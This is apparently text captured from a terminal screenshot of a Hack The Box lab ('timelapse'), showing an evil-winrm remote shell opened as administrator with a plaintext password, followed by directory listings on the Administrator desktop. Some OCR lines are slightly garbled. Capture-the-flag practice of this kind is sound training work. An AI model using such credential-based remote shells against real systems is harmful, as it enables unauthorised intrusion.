 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/timelapse]
└──╼ [★]$ evil-winrm -S -i 10.10.11.152 -u 'administrator' -p 'tZ+6(79c)))oPW-#8J26]HV7'
Evil-WinRM shell v2.4
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
cd *Evil-WinRM* PS C:\Users\Administrator>     top
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
*Evil-WinRM* PS C:\Users\Administrator\Desktop> gci -force .
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a-hs-       10/23/2021  11:27 AM            282 desktop.ini